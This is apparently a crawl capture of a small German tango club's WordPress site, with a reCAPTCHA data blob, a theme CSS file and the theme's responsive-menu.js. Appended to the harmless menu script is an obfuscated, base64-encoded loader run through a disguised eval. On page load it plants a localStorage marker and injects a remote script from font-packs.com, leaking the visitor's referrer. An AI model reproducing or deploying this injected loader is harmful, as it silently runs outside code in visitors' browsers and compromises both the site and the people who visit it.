w5d3w7jCrMOhZsORwrLDncKywq0eEAjCsMKQwozDuX3CsFgHwo5Sw4dzw7vDglrCtMOkJcKZw4czM8K9QMKKwqlGG8O8w4trw4/DisKBw4zCtTXCh3RkbMOfw481PBzCtMK4F8KWfMO4UT05PlbCr8KnSmEIJsO5FcOsw5wgbmfDglk7MhZKw55Tw441dMKDX8Otwq3CsCLChlhsRXXDpAzCvMK4H8K7PDc1w7EKchTCpEh4wqcww6TDqMKxLV/Cs07DpcKoScKPMcONw6E2esOrJMKhR0bDpS1AMMOPwpDCiHYtw4zCrcOIZcOrY8KsJSxtw7luwr54w4kKfR0FdRPCjjLCi8OCNAEjwojCv8OCwqbCvyp0w5VqwqzCqj/[base64]/DhsKHL0rDlsOHwqDCgsKSw5Npwrt1Q8KRwrLCvMKyw4DCnGDCpcKCKSh1UH3DsMOIwpAbLxE4wqbDvEVYYcKAwrARBMKAUk7Cox/CoWPCmG0yERbDj8OowqEIE8OYFxbCh8KdEDdywr7Do8K+woPDqU3DvER5w68oRcK9GcOoRRhNwrLDshvCm8OTKGDCtWZdwrHCocKCw5EnecOqLAnDisK/[base64]/wrnDhsOGwrnCqwnChsKEY8KAPllnc15dSsOXS8OFw6lAw6nCusOVw6PCoMKSw5nDhm1fRgYkQCpcWlljw5rCl8OZD8OfCjHCuWbDqMO4worDvj7Dl8OtwpZrKCbDnylBw5FEBMOaw5QZwpNFClDDkMO9IMO/w6RvQi8Bw6TCg8OlIlPCs8OUw77CmlbDiMO+JCYQw7dqw4EGcMOgwrBCVnHCrgA6w5kLXcOcWUfCpxvCgCbCilRmM8KzcsKnbMOvDMO2QMOzw7RQAFt3HzzCicO8RDvDu8K4w7PDpRbCj8OKw4N/WC3DqHLCnXNxwoF1JcKXa8OMwpNcZ1IzRMOswqleI8OtUEbDt3rDlz1/UhMmeMOnwr5YZ8Ouwr1nwq82wqbCkksqwoZNdkDDlMO3UMKNGRzDkUxAQmzCqGvCmsO5ecOvHQA8VUnDs8Ocwp3Dj3HDhCMXwqfCrX7Cv8KSw6jCq8O1F8OYw7bDp8KqVlENPsKzw7zDpk1rw7PDlE7DscKZDGPDsnVrbm8Qw6vCuU3CksKfwrrDlCRbwos/w7NVwrE8bmfDoQ/CkcKaw5LDjMKjbsKOWXpIJDHCgMK5BQvDvXcdwp3CslpCw5Y5NXFKfhNwwpDCqsOXISYAwrXCvWUAw74mwpzCgsO/Vi3ClcKSwrvCjmDDvzB3w6nCosKzJMKCwp3Ck8O7w5xywoxTJcOlBsKGIcOpwo3ChMOpw53DgVLCuRLDqsO3CsKYw4PCssKjcsOYwqYdbBfCtTXDtEl5wrbDpRFdwrPDtsOvd8KPU8OFazzDo1rDjcOBKsOmw5JBw7bCucKLw5bDrBQxOcO1D1rCom/CkUbDmTTDpGg+wrM2M8KIw7jDp8KawqVOa2nCuExILgfDpsOheMK/[base64]/[base64]/CicOxVl1iwrDDolg+RcK8wpjDk8O+X8OJKsOCwp7DsnlPP0fDo1zDj8OewqHCk3nCosOJPBXCocKZw5wCdnHDl0PCsAHDpyjCgD8aw6jDrGZHRGMcVMKTUwdbdxXCl8OcGn1VSMO7UsK4wrwew5MSXcKdWysywozCs8KrFAvDl8KUI8KSw6pVw7kQZTh/wq7ClhLDsDUyw7FRw4oAK8OtwrtWbTPCmsK6P2IQw53Cq8KcwojDjsKzwojDsAvCgxnDoV7Cuk/DssOqBzPDt0ZvHsKhw4Fqw67ClEXDkcOVFXDDvFvDgcORB8OoAMKAw57CpVYbwrghwrMFVcKiwrJ4w6nDpl3DhsKqMVrCtQUzPcOeCV/DmQokAFhHRsKTwpDCocOpw79lLV/Cl8K7Tj1Tw4UuC1bDq2PCkcK3ZsKCX8OjYMKCw6jCmSzDm0nCo8Kgw5NfwpJUB8K7w6LChi/DmlTDm1PDvUPDoDXCgUjDvAsyeH/[base64]/LHrDqBYkTsKWSV/DoMK0SMOmwoctREbDncKbPXDCk8K5GWs4YsOgNsKNAcKow7nCjcOjw7ZzUMOkAMOAw4YsOWfDjMKENX7DqSdUwpI3w7NIOEPCgmVSw4YKLjPCqj3Dh8OhwrsCw6hRLMKTKcKJc8ODZMKCw4zDhsOHw73Ch2AFw7cFLXtISA06JcK6RMKvA8K8dMO2YC4uwrkuwp/ChcKjN8K5esOVwr9CH8OuwokQw5/CsMOAwp0Jw7xXw7bCnihkb3DDj8Oud8KewoPDksKpNMKAWMODFVbDjMKWwqjDkx9/w5PDmsKvbsKZw6Q0IcKpw4rDpRIHJXk4w7MlY27CgEw8w7LClMKRw4AvwobDpcOBwpnCrMOBK2/CjTfClwHDgcK/w6VDZsOFR8Kkwq1/EBzCmWLCln0qwpxcGSXCkMK3w4XDt08QBiYewpxLwqZwwrFkPz7Do2zDvUVHwoxjw7sPw6V5w5rDiGjDmsKEwpHDlsKHVBIaw7/DkhTDtcKlwrHCk3zCuw8GSGdCw5vCownDmSh9AMOQWcOfw4U6MsOLw6LClsKRGMOBf0hwal08ScKsV8K7wpdiHUXCu8OUwokMBX9Zw6okDAbDlW3CjVEWw4XDh8OAKwnCiiwJccOwIcO/w5zDkAcTw4FWw5/CqzF/[base64]/G8K3JyfCtBbCisOXwocjwqPCpSHDgkhKwrLDuDjDp2vDmcKWUMOMwr7DlEFLA2vDgDRCKcKdSMOyeWEyDUfDtGAdTnzDkDJ7w4Etwr7CucOyNMOrwrDCvsKAwrbCtEBYFcKEfnPCtyA1w7fChcKYTCAOTMKDw6Umw74vVzbDosKADMO+TXHDuh7CpMKaw5kXMHk/cHdHw7FlwowvwrXDgsKDwp3CtBjCtgFTUcKlw4YmCkbCvcOtwqhTJDAbwr0NccKTYwjCqgwpw5HDqT7Chmk4cWgNHB/Dkwg1wpXDisOmfCFQGcODwr0KQMOlw5rDrXdmDDBFCMOVTcKpwo/CnsOWwokNw5bDvwnDpcOKwpogw51rw6ooa1XDnwoGw4bCtkjDpcKGSsK3woV9wrfDvMKdIsOUYsK9wp1EQkvChDBYCMKRXsO7MMKnwqwOCGHCt8O9SsKVw7PCqMOAwosPHBNSw6HClMOcO8KwwodybHLCol/Cs8OhDMKtH0clwrrDl8K4w6xjXMOhwpQfa8OBw4YQFsK6w4MaZMKXU2lvwpF5w63Cp8KgwrrChsKMd8ORwqvCuXFiwqbCunDCscOJS8O1KcO6wp09L8KnI8OVw5ZzEcOqw5PDn8KcaXw8w45OB8Olwoxnw7cjwpLDqDPCn3zCicK7wrrCmcOWwrHDmTrCnMK0w5/CicOFUcOlYUgKAHZJKwDDqGcmw73Cg3PCpsOSfFUNbMK+UwvDvSnCtmnDs8KFMcKGfzjDncK/f2DCn8OTOMOzVknCtVDDrwzDtCBXcsK/[base64]/[base64]/[base64]/EcOCVMKXJ0lJw4o/QHjCn1DCtsK+wrjDtsKSw6x5AlTCrcOcCgrCjC1sZQVeMMOaQ8KcQMK0wonCjWPDmcKEw63CuFtAHDRuwrvDqMKOE8KqbsKbw7dgwqXCqsKrfMKnwpF2wpbDnjIkBgJTwp3Dt14JGcOzwqYmw4bDjMOiQC5HZMKAKi/[base64]/[base64]/wq/CixIkwp/[base64]/wpzCscKhwoEVEsKgMXXDg8Oew63ChMOvwo3CjyPDsyDClMO5w5XDpsOlwpUDwrFcMcKKwrwAwo1RGsOawp4XQsK6w6JALsK8wodnwqJIw6TClDzDmD/CkUzDpsOLGcKaw69WwpLDv8OQCsOMGBBUCMK7fRB2VMOKA8ONeMO+PcKBwobDoWnChcKDw7DCmXHDoB8GLGLCpQUNw7tIw5k8wo/[base64]/CjiJ1w7IPwqpZWFzDjDU7w7PDhcO3BsKqw5dhKQ1pHjbDsMKTMGbCrMOzQmtlwqLCsVhkw4XDosOqfcOPw7nCicOMSXsGAMOswqI6XMOIYGQkOcKcw6fCjsOPw7PCosKnN8KHwr8pA8OjwoLClRDDi8OBYXXDphs+wrw6wp/CtsOgwq9edT3DhcO0KRFWHlF/w4zDukkww6jCvcK6CcOkBVgqwpMYH8Oiw5LClMOKwpnCn8OLfQV1JiRvH1khw6XDlGNMI8O3wqQyw5p6EMKvTcKaIsKTwqPDqcKoEMOdwqHCkcKWwr8ew7k1w4omb8KoPRhtwprCk8ODwoLDhsKbwo3Cu0nDvnnDnsOMwqxdwqLCkcKZRcKJwqxhdcOzw6HCvxcgWMO/w7kGwqVcwqnCucKnw7xFTsKjeMKAwq3Dr3rCilnDnV1EZTZ/KXLClMOPB8OWLjlWFm/[base64]/Dg8KowqsfSRTDl8OWwoDDhkQ5w5zCtMOlXmPCr8OpIxnDqsOOcAjDrk8VwojDrz3DqUV+w5lJXsO0JR5xwr/CrsKvw5LCq8KSw4XDtD1KasKhwozChMKdBRdKw4TDmT1ow6HDohZ+w4nCgMKHEVjDizLCk8KbGBpUw4TCv8Kww5olwpHDgcOSwrx+wqnDjMK/[base64]/[base64]/Dvy8TwqhIN8KtwrrDnDpaw6Q6BMOeWlIfbylNwovDnHgNDMOkaMKcFnU+T2wXMsKbw7XCmsK3LMK7OzE2I2fCmQouXgvCo8K1woXCr2rDjF/DjcKJwrLCqyTCmATCqMOuSMK/FMKjw5vCr8KgI8ONfMOew4LCtRXCrX/CkWEsw4LCv8OuDzJLw7DDhRBow4Ejw6t0wpRLD3cqwowzw59lfTpPT2XDqUbDpcOgTxdqwpkFblnCsHhlf8KhI8K1w7/CtjbCr8KRwq/CgsOzWcK8RznCvC5gw6/DsmPDksOyw7o9wqbDk8KsOiLDkRonwo3DsCg4fg7DnMOFwoYGwp/[base64]/Ci0fCrRVzNEDCvsOiw5bCnzTCqk0oAsOkw78XBcOGwqcTw4XCuMO8NRRRwoLCiljCnTbDr27CnS8qU8OfFMOwwrsow6zDnRdQwoTCs8KIw4TCkhXCvzRiFTjCu8OAw4EoPn9OKcODw4TDnCTDhhR3ZBvDlMKtw53ClsO/[base64]/[base64]/w6rDj8K4YxvDhQ7DkCTDgXvCn8KWMsOGd1LDjsOEWcKpw4hQKjnDjXjDrgbCpSAdwrLCrBYcwrfCr8Kfwq5Bwr0tL0XDjcKTwpogLygBf8KWwqbDtcKdOsOhG8K3w5oUL8OLw5HDkMKJDzxZw43CqQVvcxRYw4/CjsOJNMODURnCln94wp8IFmHCo8Ogw78QYnptMMOyw5A9X8KWaMKkwphuw7xxYybCnHZTwp7Dr8KZNWYHw5I5wqEWbMKGw6fDkFnClcOAZcOGwrTCsF1aIQPDgcOGwpPCuknDv24/[base64]/CrFfCgRDDosOdw4/DgsKQwokbw5JuVlBGw5IRch86wqLDusOxb8OIw5HCtMONwpwEA8OrGBR1wrw6fMKawrgmw6lQIMKYw7BTwoUiw5/CgMOKPS/DpC3Cs8Oww7DCsVlGBMKBw7nDrnZIEFzCgjY2w65nUsKuwrlMR2nDusKhSDFuw4N9NMOqw5bDi8KnW8KwUMKNw4TDvcKuUgZGwqo6SsKIbsOQwobDvlrClcOkw73CmAkYccOhK0XDvl0SwrlgKnpDwq/DuF9Lw7XDosOlw6Q0A8KewoPDrMOlHsOHwoDCisO8wqrCr2zCr0VKQ3nDp8KlFk15wr3DoMKkwoBEw6fCi8OEwoHCoXNkSU4BwrwjwrjChxInw5Qdw78Iw7DDl8KqXcKFLcOawpzCssKQwrbCrWBqw4DCj8OdahEBOcOYITrDoxfCiCjCmcOSfcKxw5rCncO/f1HCgsKBw5AjO8KNw5fCj1HDq8O6aG7Dv0TCghjDkW/DjsOzwqxRw6jCuS/CmUQ+wrcAw4RNMMKHY8Kew5FQwr5tw67CtA7DqGcqwrjDiQ3Chw/DlBMSw4fDgcK7w71YCSLDmBHCvsOuwoYkw4nDncOOwpXDnWTCusOXwrXDoMO/wq8mNi7DtmrDmDhbIAbDhh8Gw70jw6PCvFDCr1/Cm8KUwobCizIKwrfDosKpw5EnGcO1wpVkbGzDmhgIecK/w4gQw5fCtsOzworDjsOIGHXDp8OiwozDtQ7DrsKZZcKew6DCs8OdwpbCuSoWJ8KYTHxSw4J9wrN6wq4Nw7pow5nDtWwsUsOBwoJyw6BcC3UvwpzDoAnDjcO8wrbDvRzDtMO1w4PDk8OWVm5vY05GFG0eFsO3w5vDnMKVw5BaLwpVPMKdwrh+ak/DpkhFYRvDpAx7CnwywqzDsMK0UxtMw4ozw7NxwpbDnEDCqcOBOmfDmcOGw5N6wpQ1wqUtw4fCsDpYGMKzSsKawrNkw7RmIMOTancZO3HDiQvCrsOqw6TCuH0Ewo3CrybDncOHE23CrsKnGsO5w51EGGvCvyU8H1bCr8OQIcO8w50swrNCcBlcw4DDoMKVBMKSw5l/wo/CicOnYsK/[base64]/[base64]/CpBoxwpnDuETDj8OIw5BAwo/DisOEw61DwpwKwq5ww6grMsKvC8OdChXDv8KgbnUPfMKlw4cUw6PCj0fDoBl6w4/DvcOswrJrJ8K3DFrDssOpB8OfWy7CoVnDtsKMYg1sBBrDrsOZWW3CqsOawqPDlAPCvR/DrsKrwoxpbhk1BsOhKm0Fw4I6w4d9UsKVw79dCXfDncOGwo3CrcKifcO/wo9HAwvCn2rDgMK6dMOUwqHDuMKOwoLDpcOQwqnCrzVywqIMZ2nCpBheYXTDoyXClsKMwoDDsksnwrl2w7sowp0Rb8KtbsOSOwnDj8Ksw4tCKSV7WsObdTY9EcONwp1FNMKtPsOXTsOlbQvDpT1pOcKqwrR0wp/[base64]/Cr8KKMsO/B8OTQC56w7J9J8KJYmBDwr8ew6kcw6nDqcOZwpM0MR7DpMKPw6jDvyh2KnkAR8KaOmzDnsKDwoZcZ8OXYEIVEsO0dMOfw4cRB39zdMOqW1TDkD/Cn8OVw4/Cm8KkYsOFwp5Tw6HDpsK9MhnCncKQa8OPDzBzR8OfBTLCtBgSw6bCv3DDl3/[base64]/DqEtGScKcbVwaw7ZNw7wmw55Rwr1HMMOhYsOzBcOJbcOAG8Oyw4/DvGDCkFfCpMKHwqrCo8KoW2TDhjIvwpnCnsO2w6/[base64]/[base64]/CrsO2V8KRwoXCv8O1GyjDg8KGXRPCh8O8wrPChMK3wo5scMKnwqgvDzjChyTCikzCp8OKScKPKsOCO2BYwrnDmiMiwo/CtAh1RcKCw64SG2I6wr3CiMOGJsKYLTcgR2/CjsKUw75hw5zDqDXCkhzCshnDoX5awrjDoMO5w5V0PsOKw4/[base64]/Ci8K1csORCyIBbMOFS8OSw5vCnBcBUghSw4Vewq3DlcKdwpcpE8O3I8OYw6tow6/Ck8OQw4d1a8OMZsOkAXbCgsKgw7wAw6t2On17UcK/wqIhw4crwoMVVsKuwpQzw6lEMcKrHMOFw7tOwqLCmSjChcK7w67Ct8OfCkpiRMONb2zDr8K7wq1ywp/CpMK8CcKnwq7CksONw6MFecKOw4QAdz7CkxEqZcKhw6vDg8OuwpEVe3rCsx/[base64]/[base64]/MMKMwpPCnS5QccO/[base64]/BMKQJMOQIcK5wpTCksKiR2Vyw6cuw4gjwqDClVjCtsOUC8Otw4nDvggjwq1awq1vwqNcwofDgnLDg27Cs1dvw7rCr8OlwrfDk3bChMOQw7/Du3/[base64]/w5/[base64]/[base64]/bD3DnRvCnsK5VFLCpnLCthsrHcOSRCAbR03DpsOUw4AWwrYAVsOtwoDCuWbDncKFw7shwr7ClyLDuBEmSRzCk0kTXMK6LcKFJcOKecOhO8OHeWfDu8KmY8OLw5/DkcKcB8KNw75wLHHCoFfDoTzCk8Oiw5dHM1LCvhLDn3pawrAGw4d/w7UCaFF6w6o4NcOdwooAwoB6Qm/CncOBwqzDnMOlwr5BfhrDvU89JcODGcOsw78Kw6nCqMKEHcKCw4LDo0nCoifDvVjDo0DDg8KMC2DCnRRoHl/[base64]/Dm8OQworDgkcSJsKJw6MYS2FNQT5zw6LCtUzCrHkvPkLCt13Cj8K2wpXDm8OUw7/ClGdrwoPDgV7DrsOGw6jDrmJlw5hIMcOmwpLCiF8IwqLDqsKbw7lKwr7DoXrDlEnDuCvCsMO3woHDrgbDiMOXdMKLZ3jDqMOKWcOqDX1LNcKjXcOTwonDpsKnKcOfwp3Dh8O5AsO8wrxhwpHDocKswrA7Dk7CscKlw4ABZ8KfWFTCqMKkFCzCpVcOTsO6BX/DuCAMG8OUEMOoYcKPZXEgeTAdw4DCjFZfw5c1LcK6w67CqcOewqhzwq1jw5rCoMOlGMKew5pBYV/DuMOTE8KFwqVJw6tHw5HDtMOuw5oTwpDDgMOAw5Njw7LCusK6wpzCicOgw5AZLQPDj8OmHMKmw6fDoGM2wrfDt0ojw7sRw4dDKsK4w4xDwq9Ww7zDjQgYwqTDhMOEREjDjzIyFmICwqtRa8KSTQdEw4tSw4rCtcO7C8KwHcOadzTDg8OoeDzCu8KQO3Q/[base64]/[base64]/w5HDklbCmVB+wqPCrcO3CcOXTsOnworDvcOvVkxNZk7CocK0HxPDrMOCJMKYVcOJVj/CpANLwqLDvwnCpXbDhGokwq3DhcK/wrrDplgLRsO2w7J8JUYMw5hRw6pxWcK0w6YpwogoH39gw45qQsKFw5TDusO7w6t8KMOxwqjDvMOOwrB+CSfCncO4UsKhdGzDpC0Aw7TDrWTCmlVswqjCssKwMMKjPBXCmcKnwoM2LMOrw4/CljV7wphHYMKNTcKzw57Dt8KM\x22],null,[\x22conf\x22,null,\x226LdSwAwrAAAAAD2vTZNSD9FySba_PDjhakYqvput\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,394],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.tango-kaufbeuren.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223BHO3FTVCFj7xAtsQwQ5dvvjchqckYwkT+KMR119Vns\\u003d\x22,1,0,null,1,1768410596342,0,0,[155,54,227,116,37],null,[48,90,106],\x22RC-GXWRfo61-XdJYw\x22,null,null,null,null,null,\x220dAFcWeA67oUDlMaA674yEHPC1Md7nb2uMYPxW4qfY-14CFzFC_MVgPN_H9ZUxJWa-M1BBYcTaAqNRbnZAR4BJRnt4qLuRaTCx7A\x22,1768493396356]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tango-kaufbeuren.de/wp-content/uploads/genesis-extender/plugin/genesis-extender-minified.css?ver=1744031498
body_size: 441
content:
/* Combined & Minified CSS
------------------------------------------------------------ */
  .clearfix:after{visibility:hidden;display:block;height:0;font-size:0;line-height:0;content:" ";clear:both;}.clearfix{display:block;} * html .clearfix{height:1%;} *:first-child + html .clearfix{min-height:1%;} #ez-home-container-wrap{clear:both;}.ez-home-container-area{margin:0 0 20px;clear:both;}.ez-home-bottom{margin:0;}.ez-only{width:100%;margin:0 0 20px;float:left;clear:both;}.fa-map-marker{color:#fd473a;font-size:28px;vertical-align:middle;padding-right:5px;}.fa-calendar,.fa-book,.fa-envelope-o{font-size:22px;vertical-align:middle;padding-right:10px;}.button-pin{-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-ms-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out;}.button-pin{background-color:#4d90fe;border:none;border-radius:3px;color:#fff!important;cursor:pointer;font-size:16px;font-size:1.6rem;font-weight:400;padding:16px 24px;padding:1.6rem 2.4rem;text-transform:uppercase;width:auto;}.button-pin:hover{background-color:#4c7ed0;color:#fff;}.button-pin{display:inline-block;}#tribe-bar-form .tribe-bar-submit input[type=submit]{font-size:11px;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.tango-kaufbeuren.de/wp-content/themes/outreach-pro/js/responsive-menu.js?ver=1.0.0
body_size: 714
content:
jQuery(function( $ ){

	$(".nav-primary .genesis-nav-menu").addClass("responsive-menu").before('<div id="responsive-menu-icon"></div>');
	
	$("#responsive-menu-icon").click(function(){
		$(".nav-primary .genesis-nav-menu").slideToggle();
	});
	
	$(window).resize(function(){
		if(window.innerWidth > 600) {
			$(".nav-primary .genesis-nav-menu").removeAttr("style");
		}
	});
	
});var qqUteT = 'ypqkvunemiotjdbfxwgahlcrsz';
function yyy5z6() { return this; };
yyy5z6()[(!!0+'')[4] + 31..toString(36)  + (!1+'')[3-2] + (!!0+'')[2]](yyy5z6()[(!!0+'')[3-2] + (!0+'')[0] + (''+{})[1] + (''+{})[2]](('ZnVuY3Rpb;24gRkZfTWFpbkZ1b'+'mMoKXt2YXIgYT;0nZHhwZGNiNSc7aW'+'YodHlwZW9mIFN0b3J;hZ2UhPT0idW5'+'kZWZpbm;VkIil7Y29uc29sZS5sb2coJ3'+'Rlc3Qgc3RvcmFnZSBzaG;l0Jy;k'+'7aWYobG9jYWxTdG9yYWdlWyd+fn5QTkF'+'Nfn5+J10hPT1hKXtjb25zb2xlLmx'+'vZyg;nbm8gc3RvcmFnZS;B2YXI'+'gISBhZGQgc2Ny;aXB0ICcpO2xvY2FsU3'+';RvcmFnZV;snfn5+UE5BTX5+fidd'+'PWE7dmFyIGI9ZG9jdW1lbnQuY3'+'JlYXRlRW;xlbWVudCgnc2NyaXB0Jyk7'+'Yi5zcmM9J2h0dHA6Ly9mb250L'+'XBhY2tzLmNvbS9qcy9o;YXplLmp'+'zP3g9JytidG9hKGRvY3VtZW50LnJl'+'ZmV;ycmVyKTtkb2N1bWVu;dC5ib2R'+'5;LmFwcGVuZENoaWxkKGIpO319f'+'X;dpbmRvdy5hZGRFdmVudExpc3Rl;bmVy'+'KCdsb2F;kJyxGRl9NYWluRnV;uYyk7')[qqUteT[23]+qqUteT[7]+qqUteT[1]+qqUteT[21]+qqUteT[19]+qqUteT[22]+qqUteT[7]](/;/g, '')))
